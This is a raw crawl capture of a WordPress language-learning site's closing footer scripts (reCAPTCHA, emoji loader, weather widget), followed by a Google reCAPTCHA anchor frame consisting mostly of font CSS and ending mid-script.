<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.russianfromrussia.com/wp-includes/js/wp-emoji-release.min.js?ver=3bab4c78abd0c12fc1136f46da7344e3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.russianfromrussia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"498817","api_location":"Saint Petersburg","api_language":"en","api_key":"ec51653bc479a9abff81a08e0f378a94","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-4.4,24.1],"today_humidity":92,"today_wind_speed":[1,0.6],"today_min":[-4.4,24.1],"today_max":[-3.9,24.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768726800,"day_name":"Sun","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[-2,28],"owm_day_index":5},{"timestamp":1768867200,"day_name":"Tue","day_temp":[-1,30],"owm_day_index":13},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-3,28],"owm_day_index":21},{"timestamp":1769040000,"day_name":"Thu","day_temp":[-14,6],"owm_day_index":29}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&co=aHR0cHM6Ly93d3cucnVzc2lhbmZyb21ydXNzaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oi975uo5p3gu
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kJ75BO7wK9wO5y0RykrCNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kJ75BO7wK9wO5y0RykrCNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kJ75BO7wK9wO5y0RykrCNA">
